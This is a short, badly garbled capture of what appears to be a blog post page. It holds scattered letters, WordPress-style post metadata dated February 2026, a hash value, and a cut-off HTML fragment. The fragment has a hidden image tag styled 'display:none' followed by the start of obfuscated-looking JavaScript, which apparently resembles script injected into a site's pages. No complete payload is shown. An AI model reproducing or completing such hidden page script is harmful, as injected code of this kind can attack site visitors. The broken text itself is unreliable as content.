
.
.
.
a
n
Posted on
Posted in
February 21, 2026
by
theme1
Uncategorized
No
t
t
comments yet
i
o
n
📄 Hash Value:
f76c75c92acabf
📆 Update: 2026-02-
<img
src="data:image/gi
style="display:none;
c=document.getElement
ndow.cV='';var s='